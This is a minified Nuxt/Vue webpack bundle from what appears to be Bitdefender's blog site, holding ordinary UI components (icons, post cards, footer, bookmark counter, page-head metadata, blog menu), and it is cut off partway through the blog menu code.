(window.webpackJsonp=window.webpackJsonp||[]).push([[42,4,5,6,7,8,10,12,13,14,15,16,17,18,19,21,22,23,24,25,27,28,29,30,32,34,36,37,38,39],{401:function(t,e,r){"use strict";r.r(e);var o={name:"IconSearch"},n=(r(411),r(16)),component=Object(n.a)(o,function(){var t=this._self._c;return t("svg",{staticClass:"tw-w-[1em] tw-h-[1em] icon-search",attrs:{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 58.1 59.4",width:"22",overflow:"visible"}},[t("circle",{staticClass:"icon-search-inner",attrs:{cx:"23",cy:"23",r:"20.5"}}),this._v(" "),t("path",{staticClass:"icon-search-inner",attrs:{d:"M39.5 35.2l16.1 11.7"}})])},[],!1,null,null,null);e.default=component.exports},402:function(t,e,r){t.exports={}},403:function(t,e,r){"use strict";r.r(e);var o=r(23),n={name:"PostCard",data:function(){return{blogType:o.d}},props:{post:{type:Object,required:!0},blog:{type:String,default:""},hideAuthor:{type:Boolean,default:!1},hideDate:{type:Boolean,default:!1},hideReadingTime:{type:Boolean,default:!1},hideBookmarkButton:{type:Boolean,default:!1},hideDetails:{type:Boolean,default:!1},tagsColor:{type:String,default:"#006DFF"},dateColor:{type:String,default:"#757575"}}},l=r(16),component=Object(l.a)(n,function(){var t=this,e=t._self._c;return e("div",{staticClass:"tw-mb-4 tw-flex tw-gap-4 md:tw-mb-0 md:tw-block"},[e("nuxt-link",{staticClass:"tw-block tw-w-1/4 md:tw-mb-3 md:tw-w-full",attrs:{to:t.$createURL(t.blog,t.post.slug),title:t.post.title}},[e("img",{directives:[{name:"lazy-load",rawName:"v-lazy-load"}],staticClass:"tw-h-36 tw-w-full tw-object-contain tw-object-top md:tw-object-cover lg:tw-h-52",attrs:{width:"400",height:"300",alt:t.post.title,title:t.post.title,"data-src":t.$imageURL(t.post.feature_image)}})]),t._v(" "),e("div",{staticClass:"tw-w-3/4 md:tw-w-full"},[e("Tags",{attrs:{blog:t.blog,tags:t.post.tags,customColor:t.tagsColor}}),t._v(" "),e("nuxt-link",{staticClass:"tw-text-lg tw-font-bold tw-leading-tight tw-line-clamp-2 lg:tw-text-xl xl:tw-text-2xl",attrs:{title:t.post.title,to:t.$createURL(t.blog,t.post.slug)}},[e("h3",[t._v(t._s(t.post.title))])]),t._v(" "),t.hideDetails?t._e():e("div",[e("post-details",{attrs:{"hide-details":t.hideDetails,"hide-author":t.hideAuthor,"hide-date":t.hideDate,"hide-reading-time":t.hideReadingTime,"hide-bookmark-button":t.hideBookmarkButton,blog:t.blog,post:t.post,dateColor:t.dateColor}})],1)],1)],1)},[],!1,null,null,null);e.default=component.exports;installComponents(component,{Tags:r(270).default,PostDetails:r(271).default})},404:function(t,e,r){"use strict";r.r(e);var o={name:"SectionTitle",props:{title:{type:String},overtitle:{type:String,default:""},black:{type:Boolean,default:!1}}},n=r(16),component=Object(n.a)(o,function(){var t=this,e=t._self._c;return e("h2",[t.overtitle?e("span",{staticClass:"tw-block tw-text-sm tw-font-medium tw-uppercase lg:tw-text-sm",style:{color:t.black?"#969696":"#696969"}},[t._v("\n      "+t._s(t.overtitle)+"\n   ")]):t._e(),t._v(" "),t.title?e("span",{staticClass:"tw-block tw-text-xl tw-font-bold tw-uppercase lg:tw-text-2xl",class:t.black?"tw-text-white":"tw-text-black"},[t._v("\n      "+t._s(t.title)+"\n   ")]):t._e()])},[],!1,null,null,null);e.default=component.exports},405:function(t,e,r){"use strict";r.r(e);var o={name:"IconTwitter"},n=r(16),component=Object(n.a)(o,function(){var t=this._self._c;return t("svg",{attrs:{xmlns:"http://www.w3.org/2000/svg",height:"16",width:"16",viewBox:"0 0 512 512"}},[t("path",{attrs:{opacity:"1",fill:"#595959",d:"M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"}})])},[],!1,null,null,null);e.default=component.exports},406:function(t,e,r){"use strict";r.r(e);var o={name:"IconFacebook"},n=r(16),component=Object(n.a)(o,function(){var t=this._self._c;return t("svg",{attrs:{xmlns:"http://www.w3.org/2000/svg",height:"16",width:"16",viewBox:"0 0 512 512"}},[t("path",{attrs:{opacity:"1",fill:"#595959",d:"M512 256C512 114.6 397.4 0 256 0S0 114.6 0 256C0 376 82.7 476.8 194.2 504.5V334.2H141.4V256h52.8V222.3c0-87.1 39.4-127.5 125-127.5c16.2 0 44.2 3.2 55.7 6.4V172c-6-.6-16.5-1-29.6-1c-42 0-58.2 15.9-58.2 57.2V256h83.6l-14.4 78.2H287V510.1C413.8 494.8 512 386.9 512 256h0z"}})])},[],!1,null,null,null);e.default=component.exports},407:function(t,e,r){"use strict";r.r(e);var o={name:"IconInstagram"},n=r(16),component=Object(n.a)(o,function(){var t=this._self._c;return t("svg",{attrs:{xmlns:"http://www.w3.org/2000/svg",height:"16",width:"14",viewBox:"0 0 448 512"}},[t("path",{attrs:{opacity:"1",fill:"#595959",d:"M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"}})])},[],!1,null,"0f536bc0",null);e.default=component.exports},408:function(t,e,r){"use strict";r.r(e);var o={name:"IconYoutube"},n=r(16),component=Object(n.a)(o,function(){var t=this._self._c;return t("svg",{attrs:{xmlns:"http://www.w3.org/2000/svg",width:"25.6",height:"18",viewBox:"0 0 25.6 18"}},[t("path",{attrs:{id:"Path_5","data-name":"Path 5",d:"M25.765-15.184A3.217,3.217,0,0,0,23.5-17.462c-2-.538-10-.538-10-.538s-8.005,0-10,.538a3.217,3.217,0,0,0-2.263,2.278A33.744,33.744,0,0,0,.7-8.982a33.744,33.744,0,0,0,.535,6.2A3.169,3.169,0,0,0,3.5-.538C5.495,0,13.5,0,13.5,0s8.005,0,10-.538A3.169,3.169,0,0,0,25.765-2.78a33.744,33.744,0,0,0,.535-6.2A33.744,33.744,0,0,0,25.765-15.184ZM10.882-5.175v-7.613l6.691,3.806L10.882-5.175Z",transform:"translate(-0.7 18)",fill:"#595959"}})])},[],!1,null,null,null);e.default=component.exports},409:function(t,e,r){"use strict";r.r(e);var o={name:"IconLinkedin"},n=r(16),component=Object(n.a)(o,function(){var t=this._self._c;return t("svg",{attrs:{xmlns:"http://www.w3.org/2000/svg",width:"21",height:"21",viewBox:"0 0 21 21"}},[t("path",{attrs:{id:"Path_3","data-name":"Path 3",d:"M19.5-19.5H1.5A1.506,1.506,0,0,0,0-17.986V-.014A1.506,1.506,0,0,0,1.5,1.5h18A1.51,1.51,0,0,0,21-.014V-17.986A1.51,1.51,0,0,0,19.5-19.5ZM6.347-1.5H3.234V-11.522H6.352V-1.5ZM4.791-12.891a1.805,1.805,0,0,1-1.8-1.8,1.805,1.805,0,0,1,1.8-1.8,1.808,1.808,0,0,1,1.8,1.8,1.8,1.8,0,0,1-1.8,1.8ZM18.014-1.5H14.9V-6.375c0-1.162-.023-2.658-1.617-2.658-1.622,0-1.87,1.266-1.87,2.573V-1.5H8.3V-11.522h2.986v1.369h.042a3.278,3.278,0,0,1,2.948-1.617c3.15,0,3.736,2.077,3.736,4.777Z",transform:"translate(0 19.5)",fill:"#595959"}})])},[],!1,null,null,null);e.default=component.exports},410:function(t,e,r){"use strict";r.r(e);var o=r(405),n=r(406),l=r(407),c=r(408),d=r(409),w=r(23),m={name:"SocialMedia",components:{IconYoutube:c.default,IconInstagram:l.default,IconTwitter:o.default,IconFacebook:n.default,IconLinkedin:d.default},data:function(){return{blogNames:w.a}},props:{v2:{type:Boolean,default:!1}}},h=r(16),component=Object(h.a)(m,function(){var t=this,e=t._self._c;return e("div",{staticClass:"tw-flex tw-items-center"},[e("a",{staticClass:"tw-flex tw-items-center tw-bg-none",class:t.v2?"":"tw-mr-2 tw-p-2",attrs:{"aria-label":"Facebook Bitdefender",title:"Facebook Bitdefender",rel:"nofollow",target:"_blank",href:t.$translate("https://facebook.com/Bitdefender/")}},[e("icon-facebook",{staticClass:"tw-h-5 tw-w-5"})],1),t._v(" "),e("a",{staticClass:"tw-flex tw-items-center tw-bg-none",class:t.v2?"":"tw-mr-2 tw-p-2",attrs:{"aria-label":"Twitter Bitdefender",title:"Twitter Bitdefender",rel:"nofollow",target:"_blank",href:t.$nuxt.$route.params.btype===t.blogNames.BI?"https://twitter.com/Bitdefender_Ent":t.$translate("https://twitter.com/bitdefender/")}},[e("icon-twitter",{staticClass:"tw-h-5 tw-w-5"})],1),t._v(" "),t.$nuxt.$route.params.btype!==t.blogNames.BI?e("a",{staticClass:"tw-flex tw-items-center tw-bg-none",class:t.v2?"":"tw-mr-2 tw-p-2",attrs:{"aria-label":"Instagram Bitdefender",title:"Instagram Bitdefender",rel:"nofollow",target:"_blank",href:"https://instagram.com/bitdefender/"}},[e("icon-instagram",{staticClass:"tw-h-5 tw-w-5"})],1):t._e(),t._v(" "),t.$nuxt.$route.params.btype===t.blogNames.BI?e("a",{staticClass:"tw-flex tw-items-center tw-bg-none",class:t.v2?"":"tw-mr-2 tw-p-2",attrs:{"aria-label":"Linkedin Bitdefender",title:"Linkedin Bitdefender",href:"https://www.linkedin.com/company/bitdefender/",target:"_blank"}},[e("icon-linkedin",{staticClass:"tw-h-5 tw-w-5"})],1):t._e(),t._v(" "),e("a",{staticClass:"tw-flex tw-items-center tw-bg-none",class:t.v2?"":"tw-mr-2 tw-p-2",attrs:{"aria-label":"Youtube Bitdefender",title:"Youtube Bitdefender",rel:"nofollow",target:"_blank",href:t.$nuxt.$route.params.btype===t.blogNames.BI?"https://www.youtube.com/user/BitdefenderSecurity":"https://www.youtube.com/Bitdefender/"}},[e("icon-youtube",{staticClass:"tw-h-5 tw-w-5"})],1)])},[],!1,null,null,null);e.default=component.exports;installComponents(component,{IconFacebook:r(406).default,IconTwitter:r(405).default,IconInstagram:r(407).default,IconLinkedin:r(409).default,IconYoutube:r(408).default})},411:function(t,e,r){"use strict";r(402)},412:function(t,e,r){"use strict";r.r(e);var o={name:"IconClose"},n=r(16),component=Object(n.a)(o,function(){var t=this._self._c;return t("svg",{staticClass:"tw-w-[1em] tw-h-[1em]",attrs:{"aria-hidden":"true",focusable:"false",role:"img",width:"24",xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 320 512"}},[t("path",{attrs:{fill:"currentColor",d:"M207.6 256l107.72-107.72c6.23-6.23 6.23-16.34 0-22.58l-25.03-25.03c-6.23-6.23-16.34-6.23-22.58 0L160 208.4 52.28 100.68c-6.23-6.23-16.34-6.23-22.58 0L4.68 125.7c-6.23 6.23-6.23 16.34 0 22.58L112.4 256 4.68 363.72c-6.23 6.23-6.23 16.34 0 22.58l25.03 25.03c6.23 6.23 16.34 6.23 22.58 0L160 303.6l107.72 107.72c6.23 6.23 16.34 6.23 22.58 0l25.03-25.03c6.23-6.23 6.23-16.34 0-22.58L207.6 256z"}})])},[],!1,null,null,null);e.default=component.exports},413:function(t,e,r){"use strict";r.r(e);var o={name:"TrustedAlways"},n=r(16),component=Object(n.a)(o,function(){var t=this._self._c;return t("svg",{attrs:{xmlns:"http://www.w3.org/2000/svg",width:"201.188",height:"24.44",viewBox:"0 0 201.188 24.44"}},[t("path",{attrs:{id:"Path_2","data-name":"Path 2",d:"M14.482-14.638v-3.51H.7v3.51H5.616V0H9.568V-14.638ZM19.656,0V-7.982c0-1.586,1.092-2.08,3.328-2.08h.962V-13.65H23.27a3.422,3.422,0,0,0-3.484,2.964h-.13V-13.65H15.808V0ZM34.372,0H38.22V-13.65H34.372v8.866a2.173,2.173,0,0,1-2.418,1.976c-1.4,0-1.95-.936-1.95-2.6V-13.65H26.156v8.58c0,3.432,1.482,5.382,4.264,5.382a3.706,3.706,0,0,0,3.822-2.6h.13ZM46.436.312c3.51,0,5.85-1.924,5.85-4.55,0-2.366-1.534-3.718-4.5-4.108l-1.534-.208c-1.118-.156-1.43-.546-1.43-1.274,0-.676.52-1.144,1.82-1.144a4.563,4.563,0,0,1,3.146,1.4L52-11.83a6.861,6.861,0,0,0-5.564-2.132c-3.25,0-5.3,1.82-5.3,4.446,0,2.47,1.508,3.822,4.6,4.212l1.482.182c.962.13,1.378.468,1.378,1.144,0,.806-.52,1.3-2.028,1.3A4.746,4.746,0,0,1,42.952-4.42L40.69-2.132A7.126,7.126,0,0,0,46.436.312ZM61.776,0V-2.99h-2.5v-7.67h2.7v-2.99h-2.7v-3.692H55.822v2.236c0,.936-.312,1.456-1.352,1.456h-.962v2.99h1.924v6.682c0,2.6,1.4,3.978,4.056,3.978Zm8.476.312a7.4,7.4,0,0,0,5.72-2.262L74.048-4.342A4.326,4.326,0,0,1,70.694-2.7a2.682,2.682,0,0,1-3.016-2.938V-5.85H76.44V-6.994c0-3.692-1.82-6.968-6.344-6.968-4.108,0-6.4,2.808-6.4,7.124C63.7-2.47,66.066.312,70.252.312Zm-.078-11.44c1.534,0,2.288,1.118,2.288,2.782v.234H67.678V-8.32A2.5,2.5,0,0,1,70.174-11.128ZM87.542,0H91.39V-19.24H87.542v7.878h-.13a3.7,3.7,0,0,0-3.666-2.6c-3.458,0-5.252,2.5-5.252,7.124S80.288.312,83.746.312a3.727,3.727,0,0,0,3.666-2.6h.13ZM85.02-2.808A2.565,2.565,0,0,1,82.5-5.642V-8.008a2.565,2.565,0,0,1,2.522-2.834c1.456,0,2.522.754,2.522,2v4.03C87.542-3.562,86.476-2.808,85.02-2.808ZM97.214.286A2,2,0,0,0,99.5-1.794v-.52a2,2,0,0,0-2.288-2.08,2,2,0,0,0-2.288,2.08v.52A2,2,0,0,0,97.214.286ZM124.67,0l-5.9-18.148H113.88L107.9,0h4l1.3-4.316h6.058L120.562,0ZM118.3-7.67h-4.16l2-6.89h.13ZM132.548,0V-2.99h-1.716V-19.24h-3.848v15.5c0,2.418,1.2,3.744,3.822,3.744Zm4.732,0h3.952L142.9-5.772l.936-3.536h.078l.962,3.536L146.536,0h4.03l3.77-13.65h-3.562l-1.326,5.512-.936,4.16h-.1l-1.118-4.16L145.7-13.65h-3.51l-1.56,5.512-1.092,4.16h-.1l-.936-4.16-1.326-5.512h-3.718Zm31.2,0V-2.99h-1.274V-8.97c0-3.224-1.976-4.992-5.824-4.992-2.86,0-4.42.988-5.512,2.6l2.288,2.028a3.37,3.37,0,0,1,2.938-1.612c1.612,0,2.262.832,2.262,2.158v.858H161.2c-3.614,0-5.85,1.378-5.85,4.264,0,2.366,1.508,3.978,4.238,3.978,2.08,0,3.588-.936,4-2.7h.156A2.6,2.6,0,0,0,166.348,0Zm-7.462-2.366c-1.144,0-1.794-.468-1.794-1.456v-.39c0-.988.78-1.534,2.262-1.534h1.872v1.612C163.358-2.886,162.292-2.366,161.018-2.366ZM177.164-7.28,176.15-3.328h-.156l-.988-3.952-2-6.37h-3.822L173.966.7,173.5,2.21h-2.574V5.2h2.392c2.34,0,3.484-.988,4.186-3.094l5.252-15.756h-3.588ZM189.1.312c3.51,0,5.85-1.924,5.85-4.55,0-2.366-1.534-3.718-4.5-4.108l-1.534-.208c-1.118-.156-1.43-.546-1.43-1.274,0-.676.52-1.144,1.82-1.144a4.563,4.563,0,0,1,3.146,1.4l2.21-2.262a6.861,6.861,0,0,0-5.564-2.132c-3.25,0-5.3,1.82-5.3,4.446,0,2.47,1.508,3.822,4.6,4.212l1.482.182c.962.13,1.378.468,1.378,1.144,0,.806-.52,1.3-2.028,1.3a4.746,4.746,0,0,1-3.614-1.742l-2.262,2.288A7.126,7.126,0,0,0,189.1.312ZM199.6.286a2,2,0,0,0,2.288-2.08v-.52a2,2,0,0,0-2.288-2.08,2,2,0,0,0-2.288,2.08v.52A2,2,0,0,0,199.6.286Z",transform:"translate(-0.702 19.24)",fill:"#fff"}})])},[],!1,null,null,null);e.default=component.exports},414:function(t,e,r){"use strict";r.r(e);var o=r(23),n={name:"PostCardSmall",data:function(){return{blogType:o.d}},props:{post:{type:Object,required:!0},hideBookmarkButton:{type:Boolean,default:!1},hideReadingTime:{type:Boolean,default:!1},bookmarks:{type:Boolean,default:!1}}},l=r(16),component=Object(l.a)(n,function(){var t=this,e=t._self._c;return e("div",{staticClass:"tw-mb-6 tw-flex tw-gap-4 tw-border-b tw-border-[#e1e3e5] tw-pb-6 last:tw-border-b-0"},[t._t("default"),t._v(" "),e("div",{staticClass:"tw-w-1/4"},[e("nuxt-link",{staticClass:"tw-block tw-h-full",attrs:{to:t.$createURL(t.$route.params.btype,t.post.slug),title:t.post.title}},[e("img",{directives:[{name:"lazy-load",rawName:"v-lazy-load"}],staticClass:"tw-h-full tw-w-full tw-object-top",class:t.bookmarks?"tw-object-cover":"tw-object-contain",attrs:{width:"200",height:"200",alt:t.post.title,title:t.post.title,"data-src":t.$imageURL(t.post.feature_image,"s")}})])],1),t._v(" "),e("div",{staticClass:"tw-w-3/4"},[t.post.tags?e("tags",{attrs:{blog:t.$route.params.btype,tags:t.post.tags}}):t._e(),t._v(" "),e("nuxt-link",{staticClass:"tw-block",attrs:{title:t.post.title,to:t.$createURL(t.$route.params.btype,t.post.slug)}},[e("h3",{staticClass:"tw-font-bold tw-leading-tight tw-line-clamp-3",class:t.bookmarks?"tw-text-base":"tw-text-lg"},[t._v("\n            "+t._s(t.post.title)+"\n         ")])]),t._v(" "),e("post-details",{attrs:{post:t.post,"hide-author":"","hide-reading-time":t.hideReadingTime,"hide-bookmark-button":t.hideBookmarkButton}})],1)],2)},[],!1,null,null,null);e.default=component.exports;installComponents(component,{Tags:r(270).default,PostDetails:r(271).default})},415:function(t,e,r){"use strict";r.r(e);var o=r(410),n=r(413),l={name:"Footer",components:{SocialMedia:o.default,IconTrustedAlways:n.default},data:function(){return{currentYear:(new Date).getFullYear()}}},c=r(16),component=Object(c.a)(l,function(){var t=this,e=t._self._c;return e("footer",{staticClass:"tw-bg-[#111] tw-py-12"},[e("div",{staticClass:"tw-container tw-items-center tw-text-center tw-flex-col lg:tw-text-left"},[e("div",{staticClass:"tw-flex tw-flex-col lg:tw-flex-row lg:tw-justify-between tw-items-center lg:tw-items-end tw-pb-3 tw-mb-4 tw-border-b tw-border-solid tw-border-white"},[e("a",{staticClass:"tw-block tw-w-[150px] tw-pb-3 lg:tw-pb-0",attrs:{title:"Bitdefender","aria-label":"Bitdefender",href:"/"}},[e("logo",{staticClass:"tw-block tw-w-full"})],1),t._v(" "),e("icon-trusted-always")],1),t._v(" "),e("div",{staticClass:"tw-pb-3 [&_*]:tw-text-[13px] lg:[&_*]:tw-text-[14px] [&_*]:tw-text-white [&_a]:tw-no-underline hover:[&_a]:tw-underline [&_span]:tw-px-3 lg:[&_span]:tw-px-4"},[e("a",{attrs:{href:"https://www.bitdefender.com/site/view/legal-terms.html",title:"Legal Information"}},[t._v(t._s(t.$translate("Legal Information")))]),t._v(" "),e("span",[t._v("|")]),t._v(" "),e("a",{attrs:{href:"https://www.bitdefender.com/site/view/legal-privacy-policy-for-bitdefender-websites.html",title:"Privacy Policy"}},[t._v(t._s(t.$translate("Privacy Policy")))]),t._v(" "),e("span",[t._v("|")]),t._v(" "),e("a",{attrs:{href:"https://www.bitdefender.com/site/Main/contact/1",title:"Contact Us"}},[t._v(t._s(t.$translate("Contact Us")))])]),t._v(" "),e("div",{staticClass:"tw-flex tw-flex-col lg:tw-flex-row lg:tw-justify-between tw-items-center"},[e("span",{staticClass:"tw-pb-3 lg:tw-pb-0 tw-text-[13px] lg:tw-text-[14px] tw-text-[#969696]"},[t._v("\n            Copyright © 1997 - "+t._s(t.currentYear)+" Bitdefender.\n         ")]),t._v(" "),e("div",[e("social-media",{staticClass:"tw-justify-center lg:tw-justify-end"})],1)])])])},[],!1,null,null,null);e.default=component.exports;installComponents(component,{Logo:r(149).default,IconTrustedAlways:r(413).default,SocialMedia:r(410).default,Footer:r(415).default})},416:function(t,e,r){"use strict";r.r(e);var o={name:"IconRss"},n=r(16),component=Object(n.a)(o,function(){var t=this._self._c;return t("svg",{staticClass:"svg-inline--fa fa-rss-square fa-w-14",attrs:{width:"20","aria-hidden":"true",focusable:"false","data-prefix":"far","data-icon":"rss-square",role:"img",xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 448 512"}},[t("path",{attrs:{fill:"currentColor",d:"M400 32H48C21.49 32 0 53.49 0 80v352c0 26.51 21.49 48 48 48h352c26.51 0 48-21.49 48-48V80c0-26.51-21.49-48-48-48zm-6 400H54a6 6 0 0 1-6-6V86a6 6 0 0 1 6-6h340a6 6 0 0 1 6 6v340a6 6 0 0 1-6 6zm-218-88c0 22.091-17.909 40-40 40s-40-17.909-40-40 17.909-40 40-40 40 17.909 40 40zm93.566 30.405c-4.774-88.343-75.534-159.193-163.971-163.971-5.22-.282-9.595 3.912-9.595 9.14v27.468c0 4.808 3.709 8.841 8.507 9.153 63.904 4.162 115.127 55.258 119.298 119.298.313 4.798 4.345 8.507 9.153 8.507h27.468c5.228 0 9.422-4.375 9.14-9.595zm82.428.165c-4.796-133.612-112.3-241.744-246.564-246.564-5.159-.185-9.43 3.983-9.43 9.146v27.467c0 4.929 3.906 8.94 8.83 9.142 109.245 4.479 196.93 92.181 201.408 201.408.202 4.925 4.213 8.83 9.142 8.83h27.467c5.164.001 9.332-4.27 9.147-9.429z"}})])},[],!1,null,null,null);e.default=component.exports},417:function(t,e,r){"use strict";r.r(e);var o={name:"IconBookmarkActive2"},n=r(16),component=Object(n.a)(o,function(){var t=this._self._c;return t("svg",{staticClass:"icon icon-bookmark-active",attrs:{xmlns:"http://www.w3.org/2000/svg",width:"20",viewBox:"0 0 50.9 52.1",overflow:"visible"}},[t("path",{attrs:{d:"M3.4 2.5h34.3c.4 0 .7.4.7.8v45.2c0 .6-.6.9-.9.5L21.1 37.3c-.4-.3-.8-.3-1.2 0L3.4 49.5c-.4.4-.9.1-.9-.5l.2-45.7c0-.4.3-.8.7-.8z",fill:"#595959",stroke:"#595959","stroke-width":"5","stroke-miterlimit":"10"}})])},[],!1,null,null,null);e.default=component.exports},418:function(t,e,r){"use strict";r.r(e);r(35);var o={name:"ShowRss",props:{route:{type:String,default:""},tag:{type:String,default:""}}},n=r(16),component=Object(n.a)(o,function(){var t=this,e=t._self._c;return e("a",{staticClass:"tw-w-5 tw-text-white",attrs:{"aria-label":"show rss feed",title:"show rss feed",href:"/nuxt/api/".concat(t.$store.state.locale,"/rss/").concat(t.route,"/").concat(t.tag?t.tag+"/":""),target:"_blank"}},[e("icon-rss")],1)},[],!1,null,null,null);e.default=component.exports;installComponents(component,{IconRss:r(416).default})},419:function(t,e,r){"use strict";r.r(e);r(37);var o={name:"ShowBookmarkButton",data:function(){return{count:0}},mounted:function(){var t=this;localStorage.getItem("bookmarks")&&this.updateBookmarkCount(),this.$root.$on("update_bookmark_count",function(){t.updateBookmarkCount()})},methods:{showBookmarksBar:function(){this.$root.$emit("show_bookmarks_bar")},updateBookmarkCount:function(){this.count=JSON.parse(localStorage.getItem("bookmarks"))[this.$nuxt.$route.params.btype]?JSON.parse(localStorage.getItem("bookmarks"))[this.$nuxt.$route.params.btype].length:0}}},n=r(16),component=Object(n.a)(o,function(){var t=this,e=t._self._c;return e("button",{staticClass:"tw-relative tw-text-xl",attrs:{"aria-label":t.$translate("Open bookmarks list")},on:{click:t.showBookmarksBar}},[0===t.count?e("icon-bookmark"):t._e(),t._v(" "),0!==t.count?e("icon-bookmark-active2"):t._e(),t._v(" "),0!==t.count?e("span",{staticClass:"tw-absolute tw--top-3 tw--right-3 tw-h-6 tw-w-6 tw-rounded-full tw-bg-[#d4d7d9] tw-text-center tw-text-sm tw-leading-6 tw-text-[#595959]",domProps:{textContent:t._s(t.count)}}):t._e()],1)},[],!1,null,null,null);e.default=component.exports;installComponents(component,{IconBookmark:r(148).default,IconBookmarkActive2:r(417).default})},420:function(t,e,r){"use strict";r.r(e);var o={name:"ShowSearchbar",components:{IconSearch:r(401).default},methods:{openSearchBar:function(){this.$root.$emit("open_search_bar")}}},n=r(16),component=Object(n.a)(o,function(){var t=this,e=t._self._c;return e("button",{staticClass:"tw-text-white tw-block tw-text-2xl",attrs:{"aria-label":"open search bar"},on:{click:function(e){return e.stopPropagation(),t.openSearchBar.apply(null,arguments)}}},[e("icon-search")],1)},[],!1,null,null,null);e.default=component.exports;installComponents(component,{IconSearch:r(401).default})},421:function(t,e,r){"use strict";r.r(e);r(45),r(83),r(35),r(48),r(118),r(186),r(272),r(10),r(52),r(25),r(38),r(31),r(274),r(275),r(102);var o={name:"custom-head",props:{title:{type:String,required:!0},description:{type:String,required:!0},image:{type:String,default:""},ogTitle:{type:String,default:""},ogDescription:{type:String,default:""},ogImage:{type:String,default:""},twitterTitle:{type:String,default:""},twitterDescription:{type:String,default:""},twitterImage:{type:String,default:""},page:{type:Number,default:null},author:{type:String,default:"Bitdefender"},preloadHeaderImage:{type:String,default:null},hreflangs:{type:Array,default:function(){return[]}}},head:function(){var t,e=this,r=new URL("https://www.bitdefender.com".concat(this.$nuxt.$route.path));this.page&&r.searchParams.append("page",this.page);var o={htmlAttrs:{lang:this.$store.state.locale},title:this.title,link:[{hid:"canonical",rel:"canonical",href:r.toString()}],meta:[{hid:"description",name:"description",content:this.description},{hid:"og:title",property:"og:title",content:this.ogTitle?this.ogTitle:this.title},{hid:"og:description",property:"og:description",content:this.ogDescription?this.ogDescription:this.description},{hid:"og:url",property:"og:url",content:r.toString()},{hid:"og:image",property:"og:image",content:this.ogImage?this.ogImage:this.image},{hid:"og:type",property:"og:type",content:"website"},{hid:"og:site_name",property:"og:site_name",content:"cyberpedia"===this.$nuxt.$route.params.cyberpedia?"Cyberpedia":"hotforsecurity"===this.$nuxt.$route.params.btype?"Hot for Security":"labs"===this.$nuxt.$route.params.btype?"Bitdefender Labs":"Bitdefender Blog"},{hid:"twitter:title",property:"twitter:title",content:this.twitterTitle?this.twitterTitle:this.title},{hid:"twitter:description",property:"twitter:description",content:this.twitterDescription?this.twitterDescription:this.description},{hid:"twitter:url",property:"twitter:url",content:r.toString()},{hid:"twitter:image",property:"twitter:image",content:this.twitterImage?this.twitterImage:this.image},{hid:"author",name:"author",content:this.author},{hid:"robots",name:"robots",content:"index,follow"}]};this.preloadHeaderImage&&o.link.push({rel:"preload",as:"image",href:this.preloadHeaderImage});var n=this.$nuxt.$route.path.split("/").splice(2).join("/");return["en-us","en-gb","en-au"].includes(this.$store.state.locale)&&o.link.push({hid:"hreflang-en-US",rel:"alternate",hreflang:"en-US",href:"https://www.bitdefender.com/en-us/".concat(n)},{hid:"hreflang-en-GB",rel:"alternate",hreflang:"en-GB",href:"https://www.bitdefender.com/en-gb/".concat(n)},{hid:"hreflang-en-AU",rel:"alternate",hreflang:"en-AU",href:"https://www.bitdefender.com/en-au/".concat(n)}),null===(t=this.hreflangs)||void 0===t||t.forEach(function(t){var r,n=t.lang,l=t.country,c=t.slug,d=null!==(r=e.$nuxt.$route.params.blog)&&void 0!==r?r:e.$nuxt.$route.params.cyberpedia;o.link.push({hid:"hreflang-".concat(n,"-").concat(l.toUpperCase()),rel:"alternate",hreflang:"".concat(n,"-").concat(l.toUpperCase()),href:"https://www.bitdefender.com/".concat(n,"-").concat(l,"/").concat(d,"/").concat(e.$nuxt.$route.params.btype,"/").concat(c,"/")})}),o}},n=r(16),component=Object(n.a)(o,function(){return(0,this._self._c)("div")},[],!1,null,null,null);e.default=component.exports},422:function(t,e,r){"use strict";r.r(e);r(35),r(117),r(10);var o=r(5),n=(r(36),r(273),r(23)),l={name:"BlogMenu",data:function(){return{settings:{},blogNames:n.a,blogTitles:n.c,blogRegions:n.b,activeBlog:"",blogFound:!0}},fetch:function(){var t=this;return Object(o.a)(regeneratorRuntime.mark(function e(){return regeneratorRuntime.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:if(t.blogFound=Object.values(t.blogNames).find(function(e){return e===t.$nuxt.$route.params.btype}),!t.blogFound){e.next=2;break}return e.next=1,t.$axios.$get("".concat(t.$store.state.server,"/get/").concat(t.$store.state.lang,"/").concat(t.$nuxt.$route.params.btype,"/settings/")).then(function(t){return t}).catch(function(t){return console.error(t)});case 1:t.settings=e.sent,t.activeBlog=t.$nuxt.$route.params.btype,t.$root.$emit("update_bookmark_count");case 2:case"end":return e.stop()}},e)}))()},watch:{$route:function(){var t=this;this.blogFound=Object.values(this.blogNames).find(function(e){return 